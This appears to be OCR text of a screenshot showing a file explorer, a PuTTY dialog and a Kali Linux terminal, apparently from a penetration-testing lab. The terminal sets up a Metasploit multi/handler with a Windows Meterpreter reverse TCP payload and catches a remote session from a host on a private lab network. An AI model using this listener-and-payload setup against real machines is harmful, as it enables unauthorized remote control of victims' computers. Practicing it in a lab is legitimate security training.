 이 사진에
대해 자세...
관리
백업되지 않음
linux
파일
홈
공유
보기
응용 프로그램 도구
백업 도구
ftp_folder > linux
linux 검색
즐겨찾기
바탕 화면
다운로드
문서
사진
etc
동영상
음악
OneDrive
내 PC
네트워크
크기
프로그램
1,439KB
PuTTY Configuration
? ×
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
1개 항목 1개 항목 선택함 1.40MB
찾기
1
11°C
A
오후 6:35
2024-11-07
4
root@kali: /home/shellter
File Actions Edit View Help
=[ metasploit v6.4.32-dev ]
+ -- --=[ 2459 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.10.10
lhost => 10.10.10.10
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] Sending stage (176198 bytes) to 10.10.10.30
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.30:50235) at 2024-11-07 04:35:24 -0500
meterpreter >